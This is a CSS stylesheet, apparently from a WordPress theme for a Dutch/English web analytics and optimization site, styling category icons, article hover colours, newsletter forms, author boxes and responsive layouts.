	span.measurement-tips-small {background-position:-158px 0}
	
	span.strategie-small,
	span.strategy-small {background-position:0 0}
	
	span.trends-small,
	span.tools-small,
	span.tool-tips-small {background-position:-316px 0}
	
	span.vacatures-small, span.webanalyse-vacatures-small,
	span.jobs-small,
	span.industry-jobs-small {background-position:-474px 0}
	
	span.agenda-small,
	span.meet-small,
	span.meetups-events-small,
	span.meetup-events-small {background-position:-553px 0}
	
	span.vrijkaarten-small {background-position:-632px 0}
	span.dossiers-small {background-position:-711px 0}
	
	span.onderzoeksrapporten-small,
	span.report-downloads-small,
	span.reports-small {background-position:-790px 0}
	
	span.aanbevolen-small,
	span.managementsamenvattingen-small,
	span.management-summary-small {background-position:-869px 0}
	
	/* aanbevolen icoon */
	span.cursussen-webinars-small,
	span.courses-webinars-small,
	span.learn {background-position:-948px 0}
	
	span.overig-small {background-position:-1027px 0}

/*
#header div.zoeken ul.resultaten li a span {background:none;border:none;}
#header div.zoeken ul.resultaten li a span.nieuws-type,
#header div.zoeken ul.resultaten li a span.inzichten-type,
#header div.zoeken ul.resultaten li a span.conversie-tips-type,
#header div.zoeken ul.resultaten li a span.analyse-tips-type,
#header div.zoeken ul.resultaten li a span.strategie-type,
#header div.zoeken ul.resultaten li a span.trends-type,
#header div.zoeken ul.resultaten li a span.vacatures-type,
#header div.zoeken ul.resultaten li a span.webanalyse-vacatures-type,
#header div.zoeken ul.resultaten li a span.agenda-type,
#header div.zoeken ul.resultaten li a span.vrijkaarten-type,
#header div.zoeken ul.resultaten li a span.dossiers-type,
#header div.zoeken ul.resultaten li a span.onderzoeksrapporten-type,
#header div.zoeken ul.resultaten li a span.managementsamenvattingen-type,
#header div.zoeken ul.resultaten li a span.aanbevolen-type,
#header div.zoeken ul.resultaten li a span.overig-type 
{background:url('images/catimages-type.png');border:1px solid #ccc;}

#header div.zoeken ul.resultaten li a span.nieuws-type {background-position:-360px 0}
#header div.zoeken ul.resultaten li a span.inzichten-type {background-position:-216px 0}
#header div.zoeken ul.resultaten li a span.conversie-tips-type {background-position:-324px 0}
#header div.zoeken ul.resultaten li a span.analyse-tips-type {background-position:-108px 0}
#header div.zoeken ul.resultaten li a span.strategie-type {background-position:-504px 0}
#header div.zoeken ul.resultaten li a span.trends-type {background-position:-72px 0}
#header div.zoeken ul.resultaten li a span.vacatures-type, #header div.zoeken ul.resultaten li a span.webanalyse-vacatures-type {background-position:-612px 0}
#header div.zoeken ul.resultaten li a span.agenda-type {background-position:-396px 0}
#header div.zoeken ul.resultaten li a span.vrijkaarten-page {background-position:-624px 0}
#header div.zoeken ul.resultaten li a span.dossiers-page {background-position:-252px 0}
#header div.zoeken ul.resultaten li a span.onderzoeksrapporten-page {background-position:-180px 0}
#header div.zoeken ul.resultaten li a span.managementsamenvattingen-page {background-position:-288px 0}
#header div.zoeken ul.resultaten li a span.aanbevolen-type {background-position:-939px 0}
#header div.zoeken ul.resultaten li a span.overig-page {background-position:-1014px 0}

*/

/* SIDEBAR */
.container [role="navigation"], [role="complementary"] {
	background:none;	
}
.sidebar-left .widget:first-of-type,
.sidebar-left .widget {
	margin-top: 10px;	
}
.sidebar-left .widget, .sidebar-right .widget {
	background:#f1f1ee;
	padding:15px 30px;
}
.widget h3.widget-title {
	text-transform:none;
	margin-bottom:15px;
}
.widget ul li h3.recentposts-title {
	margin: 0;
	padding: 0 0 2px;
	font-size: 14px;
	font-size: 0.875rem;
	font-style: normal;
	line-height: 1.4;
	display: block;
}

a, .site-title h2.description a,
.widget_tatami_recentposts ul li h3.recentposts-title a,
.widget ul li h3.recentposts-title a,
.bwp-rc-widget li.sidebar-comment a, .entry-header h2.entry-title a:hover, .main-nav .menu-item a:hover, .main-nav ul li a:hover, .widget_twitter ul.tweets li a, ul.latest-posts-list li a:hover, ul.monthly-archive-list li a:hover, .entry-content a.more-link:hover {
	color: #69A6CC;
	text-decoration: none;
	-webkit-transition: .2s color ease;
	-moz-transition: .2s color ease;
	-o-transition: .2s color ease;
	-ms-transition: .2s color ease;
	transition: .2s color ease;
}

.widget ul li h3.recentposts-title a {
	font-weight:600
}

/* ARTICLE */
.entry-header h1.entry-title, .entry-header h2.entry-title {
	position:relative;	
}
.entry-meta, .single .author-info, .single-post .author-info, .single-onderzoeksrapporten .author-info {
	background:#fff;
}
article {
	background:#fff;
	-webkit-transition: .2s all ease;
	-moz-transition: .2s all ease;
	-o-transition: .2s all ease;
	-ms-transition: .2s all ease;
	transition: .2s all ease;
}
.twitter-share-button  {
	float:right;
	dispplay:block;
	marign-bottom:10px;
	overflow:auto	
}
.home article header,
.home article .entry-content,
.archive article header,
.archive article .entry-content,
.search article header,
.search article .entry-content {
	cursor:pointer;
}
.home article.not-found header,
.home article.not-found .entry-content,
.archive article.not-found header,
.archive article.not-found .entry-content,
.home article.full_width header,
.home article.full_width .entry-content,
.archive article.full_width header,
.archive article.full_width .entry-content,
.search article.full_width header,
.search article.full_width .entry-content {
	cursor:default;
}
.home article.category-cases:hover, .archive article.category-cases:hover, .search article.category-cases:hover,
.home article.category-insights:hover, .archive article.category-insights:hover, .search article.category-insights:hover,
.home article.category-inzichten:hover, .archive article.category-inzichten:hover, .search article.category-inzichten:hover {
/*.home article.category-insights.sticky, .archive article.category-insights.sticky {*/
	background:#f6fbf2;
}
.home article.industry-news:hover, .archive article.industry-news:hover, .search article.industry-news:hover,
.home article.category-nieuws:hover, .archive article.category-nieuws:hover, .search article.category-nieuws:hover,
.home article.category-news:hover, .archive article.category-news:hover, .search article.category-news:hover {
/*.home article.category-news.sticky, .archive article.category-news.sticky {*/
	background:#f9f4fa;
} 
.home article.category-cursussen-webinars:hover, .archive article.category-cursussen-webinars:hover, .search article.category-cursussen-webinars:hover,
.home article.category-learn:hover, .archive article.category-learn:hover, .search article.category-learn:hover {
	background:#fbfbfb;	
}
.home article.category-meet:hover, .archive article.category-meet:hover, .search article.category-meet:hover,
.home article.category-meetup-events:hover, .archive article.category-meetup-events:hover, .search article.category-meetup-events:hover,
.home article.category-meetups-events:hover, .archive article.category-meetups-events:hover, .search article.category-meetups-events:hover,
.home article.category-agenda:hover, .archive article.category-agenda:hover, .search article.category-agenda:hover {
/*.home article.category-agenda.sticky, .archive article.category-agenda.sticky {*/
	background:#fdf3f2;
} 
.home article.category-strategie:hover, .archive article.category-strategie:hover, .search article.category-strategie:hover,
.home article.category-strategy:hover, .archive article.category-strategy:hover, .search article.category-strategy:hover {
/*.home article.category-strategy.sticky, .archive article.category-strategy.sticky {*/
	background:#fef7f2;
} 
.home article.category-analyse-tips:hover, .archive article.category-analyse-tips:hover, .search article.category-analyse-tips:hover,
.home article.category-measurement:hover, .archive article.category-measurement:hover, .search article.category-measurement:hover,
.home article.category-analytics-tips:hover, .archive article.category-analytics-tips:hover, .search article.category-analytics-tips:hover {
/*.home article.category-analytics-tips.sticky, .archive article.category-analytics-tips.sticky {*/
	background:#f5f9fe;
} 
.home article.category-trends:hover, .archive article.category-trends:hover, .search article.category-trends:hover {
/*.home article.category-trends.sticky, .archive article.category-trends.sticky {*/
	background:#f3faf8;
} 
.home article.category-webanalyse-vacatures:hover, .archive article.category-webanalyse-vacatures:hover, .search article.category-webanalyse-vacatures:hover,
.home article.category-optimization:hover, .archive article.category-optimization:hover, .search article.category-optimization:hover,
.home article.category-conversion-tips:hover, .archive article.category-conversion-tips:hover, .search article.category-conversion-tips:hover,
.home article.category-conversie-tips:hover, .archive article.category-conversie-tips:hover, .search article.category-conversie-tips:hover {
/*.home article.category-conversion-tips.sticky, .archive article.category-conversion-tips.sticky {*/
	background:#fffaf2;
}
.home article.category-industry-jobs:hover, .archive article.category-industry-jobs:hover, .search article.category-industry-jobs:hover,
.home article.category-industry-jobs:hover, .archive article.category-industry-jobs:hover, .search article.category-industry-jobs:hover,
.home article.category-jobs:hover, .archive article.category-jobs:hover, .search article.category-jobs:hover {
/*.home article.category-jobs.sticky, .archive article.category-jobs.sticky {*/
	background:#fbfdf2;
}

.home article.category-meetups-events:hover, .archive article.category-meetups-events:hover, .search article.category-meetups-events:hover,
.home article.category-meetups-events:hover, .archive article.category-meetups-events:hover, .search article.category-meetups-events:hover,
.home article.category-meet:hover, .archive article.category-meet:hover, .search article.category-meet:hover {
/*.home article.category-jobs.sticky, .archive article.category-jobs.sticky {*/
	background:#fdf3f2;
}

.home article.category-highlight:hover, .archive article.category-highlight:hover, .search article.category-highlight:hover {
/*.home article.category-highlight.sticky, .archive article.category-highlight.sticky {*/
	background:#fbfbfb;
}
.gform_wrapper ul li.gfield {
	margin-left:0;
}
.social_icons {
	overflow:hidden;
	text-align: center;
	/*margin: 0 auto;
	width: 150px;*/
}
.social_icon {
	float:left;
	margin-left:20px;	
}
.first_icon {
	margin-left:0;	
}
.social_googleplus {
	/*clear:both;*/
}
/* DISQUS */
#disqus_thread {
	background: #fff;
	display: block;
	overflow: hidden;
	margin-bottom: 30px;
	padding:30px;
	margin:15px 10px 15px 15px
	
}
#disqus_thread [role="complementary"] {
	width: 100% !important;
	margin-left: 0px !important;
	
}

/* PAGE */
.container_breadcrumbs {
	padding: 30px 30px 0px 30px;
	color: #abb0b3;
	font-size: 0.8rem
}

/* PAGENAVI */
#nav-single,
#nav-below,
.wp-pagenavi {
	padding:30px;
	clear:both;
}
.wp-pagenavi {
	overflow: auto;
	display: block;
	/*float: left;*/
	text-align:center;
}
.wp-pagenavi a,
.wp-pagenavi span {
	
}
.wp-pagenavi span.pages {
	border:0px;
}
#nav-single .nav-previous,
#nav-single .nav-next {
	width: 48%;
}
#nav-single .nav-previous {
	text-align: left;
}
#nav-single .nav-next {
	text-align: right;
}

/* Partners */
.partners {
	overflow: hidden;
	background: #fff;
	padding: 40px;
	clear:both;
}
.partners h2 {
	margin-top:0;
}
.partners ul li {
	float:left;
	margin:0 15px 0 15px;
	vertical-align:middle;
	text-align:center;
	height:58px;
	display:block;
	padding:9px 0 9px 0
}
.partners ul li a {
	float:left;
}
.partners li a.onlineboswachters {
	margin-left:10px
}
.partners li a.cleverfranke {
	padding-top:10px;margin-left:30px
}
/* end partners */

	div.filtergedeelte {margin:20px 0 20px 20px;overflow:hidden;clear:both;}			
	div.filtergedeelte a.filter {width:56px;height:22px;display:block;text-indent:-9999px;margin-right:10px;float:left}
		div.filtergedeelte a.filterplus {background: url('images/images.png') no-repeat -148px -22px}
		div.filtergedeelte a.filterplus:hover {background-position:0 -253px}
		div.filtergedeelte a.filtermin {background: url('images/images.png') no-repeat -148px -44px}				
		div.filtergedeelte a.filtermin:hover {background-position:0 -275px}				
	div.filtergedeelte ul.filters {overflow:hidden;margin-right:20px;float:left;text-shadow:none;}
		div.filtergedeelte ul.filters li, div.filtergedeelte ul.periodes li {float:left;font-size: 12px;}
		div.filtergedeelte ul.filters li a, div.filtergedeelte ul.periodes li a {padding:5px;color:#fff;text-decoration:none;margin-right:10px;background:#000;-webkit-border-radius:5px; -moz-border-radius:5px;border-radius:5px;font-weight:bold;line-height:22px;}
		div.filtergedeelte ul.filters li.active a, div.filtergedeelte ul.periodes li.active a {border:0px;background: #fff;color:#000}
		div.filtergedeelte ul.filters li a:hover, div.filtergedeelte ul.periodes li a:hover {background: #bab3b1;color:#000}
	div.filtergedeelte span.periode {width:53px;height:22px;display:block;text-indent:-9999px;float:left;background: url('images/images.png') no-repeat -205px -22px}
	div.filtergedeelte ul.periodes {float:left;text-shadow:none;}
		 div.filtergedeelte ul.periodes li a {margin-right:0px;margin-left:10px;}
	div.filtergedeelte div.verbergen {display:none}

article.post, article.content-wrap .page, article.type-attachment {
	/*margin-left:20px;	*/
}

/* TOP BAR */
.off-canvas-nav,
.js .off-canvas-nav {
	background-color: #fff;	
	height: 56px;
	background: url(images/header-bg.png) repeat-x bottom left;
	padding-bottom:8px;	
}
.js .sidebar-button {
	background:#fff url(images/sidebar-btn.png) 50% 0 no-repeat;	
	color:#000;
	border-left:1px solid #000;	
}
.js .archive .sidebar-button,
.js .home .sidebar-button {
	display: none;	
}
.js .menu-button {
	border-right:1px solid #000;	
	color:#000;
	background:#fff url(images/menu-btn.png) 50% 0 no-repeat	
}

/* FORMS */

form input {
	padding:1em 0.5em 0.5em 0.5em	
}
input#submit:hover, 
input.submit:hover, 
input.wpcf7-submit:hover,
.flickr_badge_wrapper .flickr-bottom a:hover,
.jetpack_subscription_widget form#subscribe-blog input[type="submit"]:hover {
	
}

/* WIDGETS */

/* AUTHOR */
.auteurcontainer {margin-top:20px}
.single .auteurcontainer {margin-top:0}
.widget .auteur {
	
}
.auteurcontainer .author {

}

.auteurcontainer div.auteur {position:relative;}
	.auteurcontainer div.auteur p {clear:both;margin:0;padding:0;font-size:0.8rem;line-height:1.5em}
				.author .auteurcontainer div.auteur p {
					margin-bottom:1em;	
}

				.auteurcontainer div.auteur p.author {margin-bottom:15px;width:100%;font-size:1rem;}
					.auteurcontainer div.auteur p.author a {font-size:inherit;text-decoration:none}
				.auteurcontainer div.auteur p.author.font {padding-top:0;}
				.auteurcontainer div.auteur img.avatar {border:1px solid #98989c;float:left;width:60px;}
				.single .auteurcontainer div.auteur img.avatar {width:25%;}
				.auteurcontainer div.auteur div.personalinfo {float:left;margin:0 0 10px 15px;width:65%;}
				.auteurcontainer div.auteur a {color:#000;font-size:0.8rem}
				.auteurcontainer div.auteur p.functie {margin-bottom:5px;padding:0;}
				.auteurcontainer div.auteur ul.sm {margin-top:10px}
					.auteurcontainer div.auteur ul.sm li {float:left;margin-right:7px}
					.auteurcontainer div.auteur ul.sm li a {width:16px;height:16px;display:block;background:url('images/profiel-icons.png') no-repeat;text-indent:-9999px}
						.auteurcontainer div.auteur ul.sm li a.mail {background-position:0px -17px;}
							.auteurcontainer div.auteur ul.sm li a.mail:hover {background-position:0px 0px;}
						.auteurcontainer div.auteur ul.sm li a.linkedin {background-position:-17px -17px;}
						.auteurcontainer div.auteur ul.sm li a.linkedin:hover {background-position:-17px 0px;}
						.auteurcontainer div.auteur ul.sm li a.twitter {background-position:-34px -17px;}
						.auteurcontainer div.auteur ul.sm li a.twitter:hover {background-position:-34px 0px;}
						.auteurcontainer div.auteur ul.sm li a.facebook {background-position:-51px -17px;}
						.auteurcontainer div.auteur ul.sm li a.facebook:hover {background-position:-51px 0px;}
						.auteurcontainer div.auteur ul.sm li a.googleplus {background-position:-68px -17px;}
						.auteurcontainer div.auteur ul.sm li a.googleplus:hover {background-position:-68px 0px;}
					.auteurcontainer div.auteur a.readmore {margin-top:10px;display:block;/*font-size:1em;color:#fff;width:72px;line-height:18px;display:block;background:url('images/images.png') no-repeat -28px -2px;}
				.auteurcontainer div.auteur a.readmore:hover {background-position: -28px -153px;text-decoration:none*/}
				.auteurcontainer div.auteur div.arrow, .widget div.meta div.arrow {/*width:14px;height:23px;display:none;background:url('images/images.png') 0px -105px no-repeat;position:absolute;left:-1px;top:17px*/}

/* NEWSLETTER */
.nieuwsbrief {}
	.nieuwsbrief p.tekst, div.custominfo p.tekst {margin:10px 0;line-height: 1.7em;}
	.nieuwsbrief h4.font {}
			.nieuwsbrief label {display:none;}
			.nieuwsbrief input {border:1px solid #9d9d9c;/*height:22px;width:193px;margin-right:11px;font-size:1.0em;padding: 0px 5px*/}
			.nieuwsbrief input.email {
				width: 78%;
				display: inline-block;
				padding: 9px 15% 9px 5%;
				background: #fff;
				font-family: 'Open Sans', sans-serif;
				font-size: 14px;
				font-size: 0.875rem;
				border: 1px solid #dcdcdc;
				-webkit-appearance: none;
				outline-color: transparent;
				outline-style: none;
				-webkit-transition: all 0.1s ease-in-out;
				-moz-transition: all 0.1s ease-in-out;
				-o-transition: all 0.1s ease-in-out;
				transition: all 0.1s ease-in-out;
				color:#abb0b3;
			}
			.nieuwsbrief input.email:hover {
				background: #fcfcfc;
				border: 1px solid #999;
				-webkit-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
				-moz-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
				box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
			}
			.nieuwsbrief input.btn,
			.gform_button,
			.entry-content a.btn,
			#loginform-wplfta .button-primary,
			a.btn {
				margin: 15px 0 5px;
				padding: 9px 17px;
				border: none;
				font-family: 'Open Sans', sans-serif;
				font-size: 14px;
				font-size: 0.875rem;
				color: #fff;
				cursor: pointer;
				-webkit-appearance: none;
				-moz-border-radius: 50px;
				border-radius: 50px;
				-webkit-transition: all 0.18s ease-in-out;
				-moz-transition: all 0.18s ease-in-out;
				-o-transition: all 0.18s ease-in-out;
				transition: all 0.18s ease-in-out;
				background:#69A6CC;
				text-decoration:none;
			}
			.nieuwsbrief input.btn:hover,
			.gform_button:hover,
			.entry-content a.btn:hover,
			a.btn:hover {
				background:#397CA7;
				color:#fff;
			}
			
			.nieuwsbrief input[name="subscribe"] {margin:10px 0 0 0;/*background: url('../images/images.png') no-repeat -205px -44px;border:0px;width:80px;height:23px;font-size:10px;*/cursor:pointer}
			.nieuwsbrief input[name="subscribe"]:hover {background-position: -357px -44px;color:#fff}
			.nieuwsbrief .response {margin-top:15px; padding:6px; line-height:16px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-radius: 4px; border-radius: 4px; }
			.nieuwsbrief #mce-success-response {border:1px solid #87A875; background: #daf8cd; }
			.nieuwsbrief #mce-error-response,
			.nieuwsbrief .mce_inline_error {border:1px solid #bcccb1; background: #ecd3cc; }
			.nieuwsbrief .mce_inline_error {padding:1em 0.5em 1em 0.5em}
			.nieuwsbrief .mce_inline_error.email {margin:0 11px 0 0; font-weight:normal;}

/* FACEBOOK */
.fb-like-box {
	border:1px solid #dcdcdc	
}
.fb-like-box,
.fb-like-box > span,
.fb-like-box iframe[style] {width: 100% !important;}

.js .active-nav .off-canvas-nav,
.active-nav .mask-left,
.active-nav [role="main"] {
	left:76.25%;	
}
.active-nav .container [role="navigation"] {
	width:76.25%;
}

/* FOOTER */
.site-footer {
	background:none;
	color:inherit	;
	clear:both;
}
.site-footer a,
.site-footer .widget ul li a,
.footerwidgets .widget_tatami_recentposts ul li h3.recentposts-title a {
	color:#69A6CC;	
}

/* PAGES */

.entry-content ul {
	
}

article.full_width .page-header {
	margin:0;
}
article.full_width .entry-content {
	padding:0px 30px 30px 30px;	
}
article.full_width .entry-header {
	min-height:auto
}
article.full_width .entry-title {
	padding-left:30px;
}
.home article.category-industry-jobs:hover,
.archive article.category-industry-jobs:hover,
.home article.category-jobs:hover,
.archive  {}

body.page article.full_width:hover,
body.archive article.full_width:hover {
	background:#fff;	
}

.entry-content ul.samenvattingen {
	list-style:none;
	padding:0;
	margin:0;
}
.entry-content ul.samenvattingen li{
	margin:0;
	border-bottom:1px solid #dcdcdc;
	padding-bottom:30px;	
}
.entry-content ul.samenvattingen li .entry-header {
	padding:0;
	margin:0;	
}
.entry-content ul.samenvattingen li .entry-title{
	margin-bottom:5px;
	padding:30px 0 0 0 ;
}

.entry-content ul.samenvattingen li .entry-title a{
	color:#000;
	text-decoration:none;
}
.page article ul.samenvattingen li .entry-header .entry-author {
	padding: 0px 20px 15px 0px;
	color: #abb0b3;
	font-size: 0.8rem;
}

/* BLOGGERS */

.page article.has_avatar .entry-header .entry-title {
	padding-left:90px;
}
.page article.has_avatar .entry-header .entry-author {
	padding-left:90px;	
}

.site-footer a.top {
	background-image:url(images/top.png);
}

/* RECOMMENDED */
.widget_custom_feed {
	background:#fff;
	padding: 30px;
}
.widget_custom_feed span.title {
	font-size: 1.5em;
	margin-bottom: 15px;
	display: block;
}
.break {
	display:block;
	overflow:auto;
	clear:both;	
}
ul.recommended_links {
	margin-bottom:20px;	
}
	#content {}	
	
	#loginform-wplfta {
		
	}
	#loginform-wplfta label{
		display:block;
	}
	#loginform-wplfta .input{
		width:50%;
	}

@media screen and (min-width: 480px) {
	

	span.categorieimg-large {
		width: 104px;
		height: 114px;
		background: url('images/catimages.png') no-repeat;	
	}
	/* LARGE */
	.category-nieuws .categorieimg-large,
	.category-news .categorieimg-large {background-position:-525px 0}
	
	.category-inzichten .categorieimg-large,
	.category-insights .categorieimg-large,
	.category-cases .categorieimg-large {background-position:-105px 0}
	
	.category-tools .categorieimg-large,
	.category-trends .categorieimg-large {background-position:-420px 0}
	
	.category-measurement .categorieimg-large,
	.category-analyse-tips .categorieimg-large,
	.category-analytics-tips .categorieimg-large {background-position:-210px 0}
	
	.category-optimization .categorieimg-large,
	.category-conversie-tips .categorieimg-large,
	.category-conversion-tips .categorieimg-large {background-position:-315px 0}
	
	.category-strategy .categorieimg-large,
	.category-strategie .categorieimg-large {background-position:0 0}
	
	.category-jobs .categorieimg-large,
	.category-webanalyse-vacatures .categorieimg-large,
	.category-vacatures .categorieimg-large,
	.category-webanalytics-jobs .categorieimg-large {background-position:-630px 0}
	
	.category-agenda .categorieimg-large {background-position:-735px 0}
	
	.category-vrijkaarten .categorieimg-large,
	.category-tickets .categorieimg-large {background-position:-840px 0}
	
	.category-dossiers .categorieimg-large {background-position:-945px 0}

	.category-meet .categorieimg-large,
	.category-meetups-events .categorieimg-large {background-position:-736px 0}
	
	.category-learn .categorieimg-large,
	.category-cursussen-webinars .categorieimg-large {background-position:-1260px 0}
	
	.category-onderzoeksrapport .categorieimg-large,
	.category-reports .categorieimg-large {background-position:-1050px 0}
	
	.category-management .categorieimg-large {background-position:-1155px 0}
	.category-highlight .categorieimg-large {background-position:-1260px 0}
	.category-overig .categorieimg-large {background-position:-1365px 0}

	article.sticky .entry-header h1.entry-title,
	article.sticky .entry-header h2.entry-title,
	article.sticky .entry-header .entry-author,
	.single article .entry-header h1.entry-title,
	.single article .entry-header h2.entry-title,
	.single article .entry-header .entry-author,
	.single-post article .entry-header h1.entry-title,
	.single-post article .entry-header h2.entry-title,
	.single-post article .entry-header .entry-author,
	.single-onderzoeksrapporten article .entry-header h1.entry-title,
	.single-onderzoeksrapporten article .entry-header h2.entry-title,
	.single-onderzoeksrapporten article .entry-header .entry-author {
		padding-left:120px;
	}
	
	article.nocategory .entry-header h1.entry-title,
	article.nocategory .entry-header h2.entry-title,
	article.nocategory .entry-header .entry-author,
	.single article.nocategory .entry-header h1.entry-title,
	.single article.nocategory .entry-header h2.entry-title,
	.single article.nocategory .entry-header .entry-author,
	.single-post article.nocategory .entry-header h1.entry-title,
	.single-post article.nocategory .entry-header h2.entry-title,
	.single-post article.nocategory .entry-header .entry-author,
	.single-onderzoeksrapporten article.nocategory .entry-header h1.entry-title,
	.single-onderzoeksrapporten article.nocategory .entry-header h2.entry-title,
	.single-onderzoeksrapporten article.nocategory .entry-header .entry-author {
		padding-left:30px;	
	}
	
	.page-header h2.page-title, h2.archive-title {
		font-size:1.9rem;	
	}
	.entry-header h1.entry-title,
	.entry-header h2.entry-title {
		font-size: 1.7rem;
	}
	.site-title h2.description {
		font-size:0.75em;
	}

	.js .active-nav .off-canvas-nav,
	.active-nav [role="main"],
	.active-nav .mask-left {
		left:77.5%
	}
	.active-nav .container [role="navigation"] {
		width:77.5%;
	}
	article.sticky .entry-content,
	article.sticky .entry-summary {
		padding-left:120px;
	}
	#site-header {
		background:none;
		padding:0;
	}	
	.container {
		/*padding-top:65px*/
	}
	.admin-bar .container {

	}
	
	.social_icons {
		text-align: center;
		/*margin: 0 auto;
		width: 293px;*/
	}
	
	.social_googleplus {
		clear:none;
	}
	
	.single .has_image .entry-header, 
	.single-post .has_image .entry-header, 
	.single-onderzoeksrapporten .has_image .entry-header {
		min-height:255px;
	}
	
	.entry-content img, .entry-summary img {
		max-width: auto;
		height: auto;
		width: inherit;
	}
	.site-title h1.title {
		padding:11px 0 0 0 !important
	}
	.admin-bar .site-title h1.title {
		padding:38px 0 0 0 !important
	}
}

@media screen and (min-width: 768px) {

body #content article.full_width {
	width:96.4%;	
}

	.page-header {
		padding:30px;	
	}
	.entry-header .post-thumb {
		height:100px;
	}
	.active-nav [role="main"], .active-nav .mask-left, .js .active-nav .off-canvas-nav {
		left: 43.22916666666667%;		
	}
	
	.active-nav .container [role="navigation"] {
		width: 43.22916666666667%;
	}
	body {
		background: #e7e7e2 url(images/online-optimizers-bgimage.jpg) center top no-repeat fixed;		
	}
	#site-header {	
	}
	.container {
	}
	.admin-bar .container {
	}
	.sidebar-left .widget, .sidebar-left .widget:first-of-type {
		margin-top:0px;
	}
	.home article.post,
	.home article.content-wrap .page,
	.home article.type-attachment,
	.archive article.post,
	.archive article.content-wrap .page,
	.archive article.type-attachment {
		margin: 20px 0 00px 20px;
		float:left;
		width:47%;
	}
	.partners {
		margin:20px;
	}	
	.page-header h2.page-title, h2.archive-title {
		/*font-size:1.5rem;*/
	}
	.home article.sticky,
	.archive article.sticky {
		width:96.4%;
		margin-bottom:0;	
	}
	article {
		clear:both;
	}
	article.second {
		clear:none;	
	}
	
	#disqus_thread {
		margin:20px
	}
	
	.post, .content-wrap .page, .type-attachment, article.onderzoeksrapporten {
		margin:20px;	
	}
	
	.entry-content p, .entry-summary p {
		font-size:1.0225rem	
	}
	
	.site-title h1.title {
		padding:8px 0 0 0 !important
	}
}

@media screen and (min-width: 1024px) {
	

	/* FOLLOW US */
	.site-title {overflow:visible}
	#site-header {overflow:visible}
	#site-header .follow-us {display:block;}
	
	
	#site-header {	
		position: fixed !important;
		top: 0;
		z-index: 10;
		top: 0px;
	}
	
	.off-canvas-nav, .js .off-canvas-nav {
		position:fixed;
	}

	.off-canvas-nav { 
	}

	.home [role="main"], .js .home [role="main"],
	.archive [role="main"], .js .archive [role="main"] {
		width:72.1% !important	
	}
	[role="banner"] {
		left:20px;
		width:100%;	
	}
	.container {
		padding-top:0;
	}
	.admin-bar .container {
		padding-top:0;
	}	
	.admin-bar .site-title h1.title {
		padding:35px 0 0 0 !important	
	}
	 .header-nav {
		padding:0px 0 0 0		 
	 }
	.admin-bar .header-nav {
		padding:28px 0 0 0	
	}
	.header-nav .menu-item {
		/*height:41px;*/
		min-height:89px;
	}
	
	.header-nav .menu-item a {
		min-height:29px;
	}
	.site-title h1.title {
		width:auto;
		float:left;
		font-size: 1.7rem !important;
	}
	.site-title h2.description {
		width:auto;
		clear:both;
		margin:0 0 0 0px;
		text-align:left;
	}
	
	.header-nav {
		display:block;	
	}
	.header-nav .menu-item {
		/*height:41px;*/
		min-height:60px;
	}
	.header-nav .menu-item a {
		padding:18px 10px 9px 10px; /*14px 10px 13px 10px*/
	}
	.header-nav .menu-item a .icon {
		display:none;
	}
	
	.container_logo {
		float:left;
		margin-right:30px;	
	}
	.menu-categorieen-container {
		display:none;	
	}
	.sidebar-left .widget, .sidebar-left .widget:first-of-type {
		/*margin-top:0px;	*/
	}
	.sidebar-left .widget {
		margin-top:0	
	}
	article.post.second, article.content-wrap.second .page, article.type-attachment.second {
		margin-left:20px;
	}
	/*.home article.post,
	.home article.content-wrap .page,
	.home article.type-attachment,
	.archive article.post,
	.archive article.content-wrap .page,
	.archive article.type-attachment {
		width:47%;
	}
	article {
		clear:both
	}
	article.second {
		clear:none;	
	}*/
	
}

@media screen and (min-width: 1260px) {

		
	.site-title h1.title {
		padding:0 !important
	}
	#site-header .follow-us {margin-top:40px;}
	#disqus_thread {
		margin:0;
	}
	.post, .content-wrap .page, .type-attachment {
		margin:0 0 30px
	}
	
	.js [role="complementary"] {
		height:auto;	
	}
	.container_logo {
		margin:15px 30px 0 0;	
	}
	
	#site-header { 
		background: url(images/header-bg.png) repeat-x bottom left;
		padding-bottom:4px;
	}
	

	.admin-bar #site-header {
		padding-top:27px;	
	}
	.container {
		padding-top:130px;
	}
	.admin-bar .container {
		padding-top:138px	
	}
	.home [role="main"], .js .home [role="main"],
	.archive [role="main"], .js .archive [role="main"] {
		width:76.1% !important	
	}
	.admin-bar .site-title h1.title {
		padding:0 !important;	
	}
	.site-title {
		padding:20px 30px 0px 30px;
		max-width:1378px;
	}
	#site-header {
		/*background:url(images/bg-logo.jpg) no-repeat #fff;*/
		/*background: #fff;
		background-position:center 15px;*/
	}
	.header-nav {
		font-size:0.9em;	
	}
	.admin-bar .header-nav {
		padding:0; /* temp when icons are there */
	}
	.header-nav .menu-item {
		/*height:41px;*/
		min-height:89px;
	}
	.header-nav .menu-item a {
		padding:5px 10px;
		min-height:76px;
	}
	.header-nav .menu-item a .icon {
		display:inline-block
	}
	.home article.post,
	.home article.content-wrap .page,
	.home article.type-attachment,
	.archive article.post,
	.archive .content-wrap article.page,
	.archive article.type-attachment {
		margin-left:0;
		margin-bottom:30px;
		margin-top:0;
		width:48.436%;
	}
	article.post.second,
	article.content-wrap.second .page,
	article.type-attachment.second {
		
	}
	.home article.sticky,
	.archive article.sticky {
		width:100%;	
		margin-left:0;
	}
	article {
		clear:both
	}
	article.second {
		clear:none;	
	}
	article.post.second, article.content-wrap.second .page, article.type-attachment.second {
		margin-left:30px;	
	}
	div.filtergedeelte {
		margin:0 0 30px 0;
	}
	.partners {
		margin:30px 0 30px 0;
	}
		
	body #content article.full_width {
		width:100%;	
	}
}

@media screen and (min-width: 1752px) {
	.archive [role="main"] article.post,
	.archive [role="main"] article.content-wrap .page,
	.archive [role="main"] article.type-attachment,
	.home [role="main"] article.post,
	.home [role="main"] article.content-wrap .page,
	.home [role="main"] article.type-attachment {
		/*width: 405px !important;*/
		width:48.79%;
	}
	.home [role="main"] article.sticky,
	.archive [role="main"] article.sticky {
		width:100%;	
		margin-left:0;
	}
	
	.site-title {
		max-width:1572px;	
	}
}

@media only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {

}

@media print {

}

.od-banner img {
    width: 250px;
}

@media screen and (max-width: 1260px) { 
	.od-banner { display: none; }  
}

--- FILE ---
